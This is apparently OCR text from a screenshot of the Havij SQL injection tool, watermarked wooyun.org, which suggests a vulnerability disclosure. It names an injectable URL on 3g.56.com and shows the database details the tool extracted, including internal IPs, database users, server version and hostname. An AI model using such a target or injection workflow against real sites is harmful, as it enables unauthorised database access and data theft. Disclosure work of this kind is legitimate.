 Havij
Target: http://3g.56.com/index.php?action=Activity&do=Vlist&pn=2&id=196
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://3g.56.com/index.php?action=Activity&do=Vlist&pn=2&id=196
Host IP: 180.153.21.157
Web Server: Tengine
DB Server: MySQL >=5
Resp. Time(avg): 432 ms
System User: php_3g_fue@10.11.80.156
Current User: php_3g_fue@10.11.80.157
Sql Version: 5.5.23-log
Compile OS: Linux
Current DB: 3g2012
DB User: 'php_3g_fue'@'10.%'
Data Bases: information_schema
Host Name: SHANGH21-156-DX-APP.opi.com
Installation dir: /home/percona-mysql-5.5.23
3g2012
Data Bases: information_schema
Status: I'm IDLE
Clear Log
www.wooyun.org